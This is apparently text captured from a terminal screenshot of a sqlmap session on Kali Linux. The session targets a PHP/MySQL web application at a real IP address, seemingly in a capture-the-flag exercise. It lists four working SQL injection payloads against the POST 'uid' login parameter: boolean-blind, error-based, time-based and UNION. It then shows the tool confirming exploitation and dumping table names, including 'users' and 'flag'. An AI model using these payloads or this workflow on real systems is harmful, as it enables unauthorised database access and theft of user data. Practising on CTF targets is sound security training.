 Applications Places Terminal Sat 08:52 1
root@kali: ~
File Edit View Search Terminal Help
[08:51:57] [INFO] resuming back-end DBMS 'mysql'
[08:51:57] [INFO] using '/root/.sqlmap/output/results-02012020_0851am.csv' as the CSV results file in multiple targets mode
[08:51:57] [WARNING] the web server responded with an HTTP error code (404) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=4501c613fbe...beeff7c220'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uid=PZLR' OR NOT 1486=1486#&password=
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: uid=PZLR' AND EXTRACTVALUE(4848,CONCAT(0x5c,0x7176717171,(SELECT (ELT(4848=4848,1))),0x71787a7171))-- wbpa&password=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uid=PZLR' AND (SELECT 3151 FROM (SELECT(SLEEP(5)))sCKi)-- stXV&password=
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: uid=PZLR' UNION ALL SELECT NULL,CONCAT(0x7176717171,0x4a4a79756f674b6a456948456168415264715472724651​6f50796d4a577358664a6b6a4b486e7653,0x71787a7171),NULL,NULL,NULL#&passwo
rd=
---
do you want to exploit this SQL injection? [Y/n] y
[08:52:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 7.3.13, PHP, Apache 2.4.38
back-end DBMS: MySQL >= 5.1
[08:52:01] [INFO] fetching tables for database: 'dbs'
got a 302 redirect to 'http://35.225.74.121:1337/home.php'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] y
[08:52:06] [INFO] used SQL query returns 3 entries
[08:52:06] [INFO] retrieved: 'flag'
[08:52:07] [INFO] retrieved: 'products'
[08:52:08] [INFO] retrieved: 'users'
Database: dbs
[3 tables]
+----------+
| flag     |
| products |
| users    |
+----------+
SQL injection vulnerability has already been detected against '35.225.74.121'. Do you want to skip further tests involving it? [Y/n]